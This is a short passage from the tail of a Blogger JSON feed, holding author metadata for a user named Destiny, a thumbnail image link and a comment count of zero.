"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkXkT0IQaKiy_c3b27ZvK6Y0VZQnE7fbi8d8oBqJT56y5jRXw3zlqTurql_DOzNPD20MKRf_6ek0Q0RPwqjOLc8yuo0GMBxvAEF4gBFqJDlGep6pnMTVe3gnT21secDOA7lz66Hyn5EI\/s72-c\/20171219_190614.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});